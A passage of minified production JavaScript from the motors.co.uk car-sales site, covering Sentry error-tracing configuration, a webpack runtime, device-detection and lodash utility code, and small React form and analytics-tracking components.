o="ui.action.click",a=Zi(t);if(a){const t=we(a).op;if(["navigation","pageload"].includes(t))return void(rs&&J.warn(`[Tracing] Did not create ${o} span because a pageload or navigation span is in progress.`))}i&&(i.setAttribute(Wt,"interactionInterrupted"),i.end(),i=void 0),s.name?i=co({name:s.name,op:o,attributes:{[Ft]:s.source||"url"}},{idleTimeout:e,finalTimeout:n,childSpanTimeout:r}):rs&&J.warn(`[Tracing] Did not create ${o} transaction because _latestRouteName is missing.`)};o&&addEventListener("click",a,{capture:!0})}(t,l,f,m,e),r&&function(){const t=({entries:t})=>{const e=Ce(),n=e&&$e(e);t.forEach(t=>{if(!function(t){return"duration"in t}(t)||!n)return;const e=t.interactionId;if(null!=e&&!Pi.has(e)){if(Oi.length>10){const t=Oi.shift();Pi.delete(t)}Oi.push(e),Pi.set(e,n)}})};ti("event",t),ti("first-input",t)}(),Ji(t,{traceFetch:_,traceXHR:y,trackFetchStreamPerformance:v,tracePropagationTargets:t.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:b,enableHTTPTimings:S,onRequestSpanStart:P})}}})()],tracesSampleRate:.2,environment:"production",sendDefaultPii:!0,beforeSend(t){var e;const n=(null===(e=t.exception)||void 0===e||null===(e=e.values)||void 0===e||null===(e=e[0])||void 0===e?void 0:e.value)||"";return/W7\[0\]\[0\]\[s3S\.l8\(.*?\)\]/.test(n)||/s3S\.(l8|w8)\(.*?\)/.test(n)?null:t}}),s()},2555:(t,e,n)=>{function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function s(t){var e=function(t,e){if("object"!=r(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var s=n.call(t,e||"default");if("object"!=r(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==r(e)?e:e+""}function o(t,e,n){return(e=s(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){o(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}n.d(e,{A:()=>a})},5228:t=>{var e=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;t.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(t){r[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(t){return!1}}()?Object.assign:function(t,s){for(var o,i,a=function(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),c=1;c<arguments.length;c++){for(var u in o=Object(arguments[c]))n.call(o,u)&&(a[u]=o[u]);if(e){i=e(o);for(var p=0;p<i.length;p++)r.call(o,i[p])&&(a[i[p]]=o[i[p]])}}return a}}},n={};function r(t){var s=n[t];if(void 0!==s)return s.exports;var o=n[t]={exports:{}};return e[t](o,o.exports,r),o.exports}r.m=e,t=[],r.O=(e,n,s,o)=>{if(!n){var i=1/0;for(p=0;p<t.length;p++){for(var[n,s,o]=t[p],a=!0,c=0;c<n.length;c++)(!1&o||i>=o)&&Object.keys(r.O).every(t=>r.O[t](n[c]))?n.splice(c--,1):(a=!1,o<i&&(i=o));if(a){t.splice(p--,1);var u=s();void 0!==u&&(e=u)}}return e}o=o||0;for(var p=t.length;p>0&&t[p-1][2]>o;p--)t[p]=t[p-1];t[p]=[n,s,o]},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.j=2949,(()=>{var t={2949:0};r.O.j=e=>0===t[e];var e=(e,n)=>{var s,o,[i,a,c]=n,u=0;if(i.some(e=>0!==t[e])){for(s in a)r.o(a,s)&&(r.m[s]=a[s]);if(c)var p=c(r)}for(e&&e(n);u<i.length;u++)o=i[u],r.o(t,o)&&t[o]&&t[o][0](),t[o]=0;return r.O(p)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))})();var s=r.O(void 0,[4121],()=>r(828));s=r.O(s)})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/DE01AA0854AED673F819B7D3178261FA3B380F1F/bundles/js/motorsseosearchcontroller.js
body_size: 117339
content:
/*! For license information please see motorsseosearchcontroller.js.LICENSE.txt */
(()=>{var e,t,n,r,o,a={45:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8587);function o(e,t){if(null==e)return{};var n,o,a=(0,r.A)(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}},159:(e,t,n)=>{"use strict";var r,o=n(6540),a=(r=o)&&"object"==typeof r&&"default"in r?r.default:r,i=n(5576),l=new i,c=l.getBrowser(),s=l.getCPU(),d=l.getDevice(),u=l.getEngine(),m=l.getOS(),p=l.getUA(),f=function(e){return l.setUA(e)},h=function(e){if(e){var t=new i(e);return{UA:t,browser:t.getBrowser(),cpu:t.getCPU(),device:t.getDevice(),engine:t.getEngine(),os:t.getOS(),ua:t.getUA(),setUserAgent:function(e){return t.setUA(e)}}}console.error("No userAgent string was provided")},v=Object.freeze({ClientUAInstance:l,browser:c,cpu:s,device:d,engine:u,os:m,ua:p,setUa:f,parseUserAgent:h});function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function y(e){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},y(e)}function b(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function w(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(){return C=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},C.apply(this,arguments)}function E(e){return E=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},E(e)}function k(e,t){return k=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},k(e,t)}function S(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function M(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function L(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,a=[],i=!0,l=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){l=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(l)throw o}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return P(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return P(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function P(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var x="mobile",_="tablet",R="smarttv",O="console",A="wearable",N="embedded",j=void 0,T={Chrome:"Chrome",Firefox:"Firefox",Opera:"Opera",Yandex:"Yandex",Safari:"Safari",InternetExplorer:"Internet Explorer",Edge:"Edge",Chromium:"Chromium",Ie:"IE",MobileSafari:"Mobile Safari",EdgeChromium:"Edge Chromium",MIUI:"MIUI Browser",SamsungBrowser:"Samsung Browser"},V={IOS:"iOS",Android:"Android",WindowsPhone:"Windows Phone",Windows:"Windows",MAC_OS:"Mac OS"},I={isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1},D=function(e){return e||(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"none")},H=function(){return!("undefined"==typeof window||!window.navigator&&!navigator)&&(window.navigator||navigator)},Z=function(e){var t=H();return t&&t.platform&&(-1!==t.platform.indexOf(e)||"MacIntel"===t.platform&&t.maxTouchPoints>1&&!window.MSStream)},q=function(e,t,n,r){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach(function(t){w(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},e,{vendor:D(t.vendor),model:D(t.model),os:D(n.name),osVersion:D(n.version),ua:D(r)})};var W=function(e){return e.type===x},B=function(e){return e.type===_},U=function(e){var t=e.type;return t===x||t===_},F=function(e){return e.type===R},z=function(e){return e.type===j},G=function(e){return e.type===A},$=function(e){return e.type===O},K=function(e){return e.type===N},Y=function(e){var t=e.vendor;return D(t)},J=function(e){var t=e.model;return D(t)},X=function(e){var t=e.type;return D(t,"browser")},Q=function(e){return e.name===V.Android},ee=function(e){return e.name===V.Windows},te=function(e){return e.name===V.MAC_OS},ne=function(e){return e.name===V.WindowsPhone},re=function(e){return e.name===V.IOS},oe=function(e){var t=e.version;return D(t)},ae=function(e){var t=e.name;return D(t)},ie=function(e){return e.name===T.Chrome},le=function(e){return e.name===T.Firefox},ce=function(e){return e.name===T.Chromium},se=function(e){return e.name===T.Edge},de=function(e){return e.name===T.Yandex},ue=function(e){var t=e.name;return t===T.Safari||t===T.MobileSafari},me=function(e){return e.name===T.MobileSafari},pe=function(e){return e.name===T.Opera},fe=function(e){var t=e.name;return t===T.InternetExplorer||t===T.Ie},he=function(e){return e.name===T.MIUI},ve=function(e){return e.name===T.SamsungBrowser},ge=function(e){var t=e.version;return D(t)},ye=function(e){var t=e.major;return D(t)},be=function(e){var t=e.name;return D(t)},we=function(e){var t=e.name;return D(t)},Ce=function(e){var t=e.version;return D(t)},Ee=function(){var e=H(),t=e&&e.userAgent&&e.userAgent.toLowerCase();return"string"==typeof t&&/electron/.test(t)},ke=function(e){return"string"==typeof e&&-1!==e.indexOf("Edg/")},Se=function(){var e=H();return e&&(/iPad|iPhone|iPod/.test(e.platform)||"MacIntel"===e.platform&&e.maxTouchPoints>1)&&!window.MSStream},Me=function(){return Z("iPad")},Le=function(){return Z("iPhone")},Pe=function(){return Z("iPod")},xe=function(e){return D(e)};function _e(e){var t=e||v,n=t.device,r=t.browser,o=t.os,a=t.engine,i=t.ua;return{isSmartTV:F(n),isConsole:$(n),isWearable:G(n),isEmbedded:K(n),isMobileSafari:me(r)||Me(),isChromium:ce(r),isMobile:U(n)||Me(),isMobileOnly:W(n),isTablet:B(n)||Me(),isBrowser:z(n),isDesktop:z(n),isAndroid:Q(o),isWinPhone:ne(o),isIOS:re(o)||Me(),isChrome:ie(r),isFirefox:le(r),isSafari:ue(r),isOpera:pe(r),isIE:fe(r),osVersion:oe(o),osName:ae(o),fullBrowserVersion:ge(r),browserVersion:ye(r),browserName:be(r),mobileVendor:Y(n),mobileModel:J(n),engineName:we(a),engineVersion:Ce(a),getUA:xe(i),isEdge:se(r)||ke(i),isYandex:de(r),deviceType:X(n),isIOS13:Se(),isIPad13:Me(),isIPhone13:Le(),isIPod13:Pe(),isElectron:Ee(),isEdgeChromium:ke(i),isLegacyEdge:se(r)&&!ke(i),isWindows:ee(o),isMacOs:te(o),isMIUI:he(r),isSamsungBrowser:ve(r)}}var Re=F(d),Oe=$(d),Ae=G(d),Ne=K(d),je=me(c)||Me(),Te=ce(c),Ve=U(d)||Me(),Ie=W(d),De=B(d)||Me(),He=z(d),Ze=z(d),qe=Q(m),We=ne(m),Be=re(m)||Me(),Ue=ie(c),Fe=le(c),ze=ue(c),Ge=pe(c),$e=fe(c),Ke=oe(m),Ye=ae(m),Je=ge(c),Xe=ye(c),Qe=be(c),et=Y(d),tt=J(d),nt=we(u),rt=Ce(u),ot=xe(p),at=se(c)||ke(p),it=de(c),lt=X(d),ct=Se(),st=Me(),dt=Le(),ut=Pe(),mt=Ee(),pt=ke(p),ft=se(c)&&!ke(p),ht=ee(m),vt=te(m),gt=he(c),yt=ve(c);function bt(e){var t=e||window.navigator.userAgent;return h(t)}t.gY=function(e){if(e&&"string"==typeof e){var t=h(e);return _e({device:t.device,browser:t.browser,os:t.os,engine:t.engine,ua:t.ua})}console.error("No valid user agent string was provided")}},181:(e,t,n)=>{var r=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,i=/^0o[0-7]+$/i,l=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,s="object"==typeof self&&self&&self.Object===Object&&self,d=c||s||Function("return this")(),u=Object.prototype.toString,m=Math.max,p=Math.min,f=function(){return d.Date.now()};function h(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==u.call(e)}(e))return NaN;if(h(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=h(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=a.test(e);return n||i.test(e)?l(e.slice(2),n?2:8):o.test(e)?NaN:+e}e.exports=function(e,t,n){var r,o,a,i,l,c,s=0,d=!1,u=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=r,a=o;return r=o=void 0,s=t,i=e.apply(a,n)}function b(e){var n=e-c;return void 0===c||n>=t||n<0||u&&e-s>=a}function w(){var e=f();if(b(e))return C(e);l=setTimeout(w,function(e){var n=t-(e-c);return u?p(n,a-(e-s)):n}(e))}function C(e){return l=void 0,g&&r?y(e):(r=o=void 0,i)}function E(){var e=f(),n=b(e);if(r=arguments,o=this,c=e,n){if(void 0===l)return function(e){return s=e,l=setTimeout(w,t),d?y(e):i}(c);if(u)return l=setTimeout(w,t),y(c)}return void 0===l&&(l=setTimeout(w,t)),i}return t=v(t)||0,h(n)&&(d=!!n.leading,a=(u="maxWait"in n)?m(v(n.maxWait)||0,t):a,g="trailing"in n?!!n.trailing:g),E.cancel=function(){void 0!==l&&clearTimeout(l),s=0,r=c=o=l=void 0},E.flush=function(){return void 0===l?i:C(f())},E}},182:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",o=9007199254740991,a="[object Arguments]",i="[object Function]",l="[object Object]",c=/^\[object .+?Constructor\]$/,s=/^(?:0|[1-9]\d*)$/,d={};d["[object Float32Array]"]=d["[object Float64Array]"]=d["[object Int8Array]"]=d["[object Int16Array]"]=d["[object Int32Array]"]=d["[object Uint8Array]"]=d["[object Uint8ClampedArray]"]=d["[object Uint16Array]"]=d["[object Uint32Array]"]=!0,d[a]=d["[object Array]"]=d["[object ArrayBuffer]"]=d["[object Boolean]"]=d["[object DataView]"]=d["[object Date]"]=d["[object Error]"]=d[i]=d["[object Map]"]=d["[object Number]"]=d[l]=d["[object RegExp]"]=d["[object Set]"]=d["[object String]"]=d["[object WeakMap]"]=!1;var u="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,m="object"==typeof self&&self&&self.Object===Object&&self,p=u||m||Function("return this")(),f=t&&!t.nodeType&&t,h=f&&e&&!e.nodeType&&e,v=h&&h.exports===f,g=v&&u.process,y=function(){try{var e=h&&h.require&&h.require("util").types;return e||g&&g.binding&&g.binding("util")}catch(e){}}(),b=y&&y.isTypedArray;var w,C,E,k=Array.prototype,S=Function.prototype,M=Object.prototype,L=p["__core-js_shared__"],P=S.toString,x=M.hasOwnProperty,_=(w=/[^.]+$/.exec(L&&L.keys&&L.keys.IE_PROTO||""))?"Symbol(src)_1."+w:"",R=M.toString,O=P.call(Object),A=RegExp("^"+P.call(x).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),N=v?p.Buffer:void 0,j=p.Symbol,T=p.Uint8Array,V=N?N.allocUnsafe:void 0,I=(C=Object.getPrototypeOf,E=Object,function(e){return C(E(e))}),D=Object.create,H=M.propertyIsEnumerable,Z=k.splice,q=j?j.toStringTag:void 0,W=function(){try{var e=fe(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),B=N?N.isBuffer:void 0,U=Math.max,F=Date.now,z=fe(p,"Map"),G=fe(Object,"create"),$=function(){function e(){}return function(t){if(!Le(t))return{};if(D)return D(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function K(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Y(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function J(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function X(e){var t=this.__data__=new Y(e);this.size=t.size}function Q(e,t){var n=Ce(e),r=!n&&we(e),o=!n&&!r&&ke(e),a=!n&&!r&&!o&&xe(e),i=n||r||o||a,l=i?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],c=l.length;for(var s in e)!t&&!x.call(e,s)||i&&("length"==s||o&&("offset"==s||"parent"==s)||a&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||he(s,c))||l.push(s);return l}function ee(e,t,n){(void 0!==n&&!be(e[t],n)||void 0===n&&!(t in e))&&re(e,t,n)}function te(e,t,n){var r=e[t];x.call(e,t)&&be(r,n)&&(void 0!==n||t in e)||re(e,t,n)}function ne(e,t){for(var n=e.length;n--;)if(be(e[n][0],t))return n;return-1}function re(e,t,n){"__proto__"==t&&W?W(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}K.prototype.clear=function(){this.__data__=G?G(null):{},this.size=0},K.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},K.prototype.get=function(e){var t=this.__data__;if(G){var n=t[e];return n===r?void 0:n}return x.call(t,e)?t[e]:void 0},K.prototype.has=function(e){var t=this.__data__;return G?void 0!==t[e]:x.call(t,e)},K.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=G&&void 0===t?r:t,this},Y.prototype.clear=function(){this.__data__=[],this.size=0},Y.prototype.delete=function(e){var t=this.__data__,n=ne(t,e);return!(n<0)&&(n==t.length-1?t.pop():Z.call(t,n,1),--this.size,!0)},Y.prototype.get=function(e){var t=this.__data__,n=ne(t,e);return n<0?void 0:t[n][1]},Y.prototype.has=function(e){return ne(this.__data__,e)>-1},Y.prototype.set=function(e,t){var n=this.__data__,r=ne(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},J.prototype.clear=function(){this.size=0,this.__data__={hash:new K,map:new(z||Y),string:new K}},J.prototype.delete=function(e){var t=pe(this,e).delete(e);return this.size-=t?1:0,t},J.prototype.get=function(e){return pe(this,e).get(e)},J.prototype.has=function(e){return pe(this,e).has(e)},J.prototype.set=function(e,t){var n=pe(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},X.prototype.clear=function(){this.__data__=new Y,this.size=0},X.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},X.prototype.get=function(e){return this.__data__.get(e)},X.prototype.has=function(e){return this.__data__.has(e)},X.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Y){var r=n.__data__;if(!z||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new J(r)}return n.set(e,t),this.size=n.size,this};var oe,ae=function(e,t,n){for(var r=-1,o=Object(e),a=n(e),i=a.length;i--;){var l=a[oe?i:++r];if(!1===t(o[l],l,o))break}return e};function ie(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":q&&q in Object(e)?function(e){var t=x.call(e,q),n=e[q];try{e[q]=void 0;var r=!0}catch(e){}var o=R.call(e);r&&(t?e[q]=n:delete e[q]);return o}(e):function(e){return R.call(e)}(e)}function le(e){return Pe(e)&&ie(e)==a}function ce(e){return!(!Le(e)||function(e){return!!_&&_ in e}(e))&&(Se(e)?A:c).test(function(e){if(null!=e){try{return P.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function se(e){if(!Le(e))return function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}(e);var t=ve(e),n=[];for(var r in e)("constructor"!=r||!t&&x.call(e,r))&&n.push(r);return n}function de(e,t,n,r,o){e!==t&&ae(t,function(a,i){if(o||(o=new X),Le(a))!function(e,t,n,r,o,a,i){var c=ge(e,n),s=ge(t,n),d=i.get(s);if(d)return void ee(e,n,d);var u=a?a(c,s,n+"",e,t,i):void 0,m=void 0===u;if(m){var p=Ce(s),f=!p&&ke(s),h=!p&&!f&&xe(s);u=s,p||f||h?Ce(c)?u=c:Pe(w=c)&&Ee(w)?u=function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(c):f?(m=!1,u=function(e,t){if(t)return e.slice();var n=e.length,r=V?V(n):new e.constructor(n);return e.copy(r),r}(s,!0)):h?(m=!1,v=s,g=!0?(y=v.buffer,b=new y.constructor(y.byteLength),new T(b).set(new T(y)),b):v.buffer,u=new v.constructor(g,v.byteOffset,v.length)):u=[]:function(e){if(!Pe(e)||ie(e)!=l)return!1;var t=I(e);if(null===t)return!0;var n=x.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&P.call(n)==O}(s)||we(s)?(u=c,we(c)?u=function(e){return function(e,t,n,r){var o=!n;n||(n={});var a=-1,i=t.length;for(;++a<i;){var l=t[a],c=r?r(n[l],e[l],l,n,e):void 0;void 0===c&&(c=e[l]),o?re(n,l,c):te(n,l,c)}return n}(e,_e(e))}(c):Le(c)&&!Se(c)||(u=function(e){return"function"!=typeof e.constructor||ve(e)?{}:$(I(e))}(s))):m=!1}var v,g,y,b;var w;m&&(i.set(s,u),o(u,s,r,a,i),i.delete(s));ee(e,n,u)}(e,t,i,n,de,r,o);else{var c=r?r(ge(e,i),a,i+"",e,t,o):void 0;void 0===c&&(c=a),ee(e,i,c)}},_e)}function ue(e,t){return ye(function(e,t,n){return t=U(void 0===t?e.length-1:t,0),function(){for(var r=arguments,o=-1,a=U(r.length-t,0),i=Array(a);++o<a;)i[o]=r[t+o];o=-1;for(var l=Array(t+1);++o<t;)l[o]=r[o];return l[t]=n(i),function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,l)}}(e,t,Ae),e+"")}var me=W?function(e,t){return W(e,"toString",{configurable:!0,enumerable:!1,value:(n=t,function(){return n}),writable:!0});var n}:Ae;function pe(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function fe(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return ce(n)?n:void 0}function he(e,t){var n=typeof e;return!!(t=null==t?o:t)&&("number"==n||"symbol"!=n&&s.test(e))&&e>-1&&e%1==0&&e<t}function ve(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||M)}function ge(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var ye=function(e){var t=0,n=0;return function(){var r=F(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(me);function be(e,t){return e===t||e!=e&&t!=t}var we=le(function(){return arguments}())?le:function(e){return Pe(e)&&x.call(e,"callee")&&!H.call(e,"callee")},Ce=Array.isArray;function Ee(e){return null!=e&&Me(e.length)&&!Se(e)}var ke=B||function(){return!1};function Se(e){if(!Le(e))return!1;var t=ie(e);return t==i||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Me(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=o}function Le(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Pe(e){return null!=e&&"object"==typeof e}var xe=b?function(e){return function(t){return e(t)}}(b):function(e){return Pe(e)&&Me(e.length)&&!!d[ie(e)]};function _e(e){return Ee(e)?Q(e,!0):se(e)}var Re,Oe=(Re=function(e,t,n){de(e,t,n)},ue(function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,a=r>2?t[2]:void 0;for(o=Re.length>3&&"function"==typeof o?(r--,o):void 0,a&&function(e,t,n){if(!Le(n))return!1;var r=typeof t;return!!("number"==r?Ee(n)&&he(t,n.length):"string"==r&&t in n)&&be(n[t],e)}(t[0],t[1],a)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var i=t[n];i&&Re(e,i,n,o)}return e}));function Ae(e){return e}e.exports=Oe},282:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50","data-icon":"circle-tick"}),o.createElement("g",{fill:"currentColor",stroke:"null"},o.createElement("path",{fillRule:"evenodd",d:"M.077 25C.077 11.242 11.242.077 25 .077S49.923 11.242 49.923 25 38.758 49.923 25 49.923.077 38.758.077 25zM25 44.939C14.008 44.939 5.061 35.992 5.061 25S14.008 5.061 25 5.061 44.939 14.008 44.939 25 35.992 44.939 25 44.939z",clipRule:"evenodd"}),o.createElement("path",{stroke:"currentColor",strokeWidth:".5",d:"m15.599 23.425-.264-.288-.262.288-2.442 2.67-.22.24.222.24 8.545 9.347.261.288.263-.288 2.442-2.67L38.792 17.23l.22-.241-.22-.24-2.44-2.671-.264-.286-.262.286-14.387 15.736-5.84-6.39z"})))}},609:(e,t,n)=>{"use strict";n.d(t,{S:()=>o});var r=n(1958);function o(e,t){var n;if("function"!=typeof(null===(n=window.permutive)||void 0===n?void 0:n.track))return console.warn("[Motors] Permutive.track() not available - event not tracked:",e,t),!1;try{return window.permutive.track(e,t),!0}catch(e){return console.error("[Motors] Permutive.track() error:",(0,r.u1)(e)),!1}}},1030:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){var t;const n=(0,r.useRef)(null),{options:o,disabled:a,labelProp:i,valueProp:l,propName:c,onChange:s,name:d,qa:u,value:m}=e,p={noOptions:!Array.isArray(o)||0===o.length,isDisabled:!!a},f=(h=p,Object.values(h).some(e=>e));var h;return r.createElement("select",{ref:n,"aria-label":"Select ".concat(e.name),"data-q":u,name:d,id:d,onChange:function(){var t,r;const o={event:"form_progression",formName:(null===(t=n.current.closest("form"))||void 0===t?void 0:t.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),s(c||d,n.current.value,n.current.selectedIndex)},value:m,disabled:f},null===(t=e.options)||void 0===t?void 0:t.map(e=>{const t=e.Value||e[l];return r.createElement("option",{key:"o_".concat(t),value:e[l]||e.Value},e[i]||e.Name||e.Text)}))}},1071:(e,t,n)=>{"use strict";n.d(t,{s:()=>i,t:()=>a});var r=n(6540);function o(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function a(...e){return t=>{let n=!1;const r=e.map(e=>{const r=o(e,t);return n||"function"!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){const n=r[t];"function"==typeof n?n():o(e[t],null)}}}}function i(...e){return r.useCallback(a(...e),e)}},1248:(e,t,n)=>{"use strict";n.d(t,{w:()=>a});var r=n(8168),o=n(6540);function a(e){return 